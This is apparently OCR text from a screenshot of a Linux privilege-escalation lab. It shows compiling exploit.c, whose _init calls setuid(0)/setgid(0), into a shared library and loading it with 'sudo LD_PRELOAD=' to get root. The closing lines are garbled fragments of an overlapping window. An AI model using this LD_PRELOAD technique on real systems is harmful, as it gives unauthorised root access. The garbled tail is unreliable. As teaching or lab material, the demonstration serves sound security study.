 18:31
1: musab@osboxes: /tmp/PE
musab@osboxes:/tmp/PE$ gcc -fPIC -shared -o exploit.so exploit.c -nostartfiles
exploit.c: In function ‘_init’:
exploit.c:6:9: warning: implicit declaration of function ‘setgid’ [-Wimplicit-fu
nction-declaration]
6 | setgid(0);
| ^~~~~~
exploit.c:7:9: warning: implicit declaration of function ‘setuid’ [-Wimplicit-fu
nction-declaration]
7 | setuid(0);
| ^~~~~~
musab@osboxes:/tmp/PE$ ls
exploit.c exploit.so gcc.txt
musab@osboxes:/tmp/PE$ sudo LD_PRELOAD=/tmp/PE/exploit.so
Save
tional)
(DL)
nages shared dynamic
y and modify the program
he library.
y) /usr/bin/echo
y) /usr/bin/whoami
/etc/lib.c (load libraries into memory) /usr/bin/mv
Plain Text Tab Width: 8